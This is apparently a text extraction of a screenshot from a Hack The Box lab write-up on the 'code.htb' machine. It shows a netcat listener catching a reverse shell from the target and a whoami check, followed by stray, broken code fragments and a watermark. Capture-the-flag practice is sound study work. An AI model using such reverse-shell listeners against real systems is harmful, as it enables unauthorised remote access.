 ┌──(gitblanc㉿playbook)-[~/HackTheBox/code]
└─$ nc -lvp 666
listening on [any] 666 ...
connect to [10.10.14.23] from code.htb [10.10.11.62] 36118
/bin/sh: 0: can't access tty; job control turned off
$ whoami
app-production
$
9
10 });
11 retu
C1B3RNOT3S
13
14